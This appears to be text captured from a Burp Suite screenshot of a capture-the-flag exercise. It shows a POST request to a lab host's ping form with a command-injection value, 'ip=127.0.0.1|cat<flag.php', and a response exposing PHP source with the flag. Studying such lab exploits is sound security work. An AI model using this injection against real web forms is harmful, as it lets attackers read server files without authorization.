 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.201.250:9016 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.201.250:9016
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://192.168.201.250:9016
10 Connection: close
11 Referer: http://192.168.201.250:9016/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1|cat<flag.php&submit=PING
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
18 name="viewport" content="width=device-width, ini
19 http-equiv="Content-Type" content="text/html; ch
20 name="keywords" content="Flat Search Box Respons
21 ogle Fonts-->
22 href='http://fonts.googleapis.com/css?family=Ope
23 ogle Fonts-->
24
25
26 arch start here-->
27 lass="search">
28
29 class="s-bar">
30 orm  method=POST role="form">
31 <input type="text" name="ip" value="PING Templat
32 <input name="submit" type="submit"  value="PING"
33 </br>
34 <?php
35 $flag="flag{8b8ff0b45a490c3e93c89a03468ee2c2}";
36 ?>
37 <p>
?>
</p>
</form>
38 div>
39
40 v>
? Search... 0 matches \n Pretty
Done 1,587 bytes | 23 millis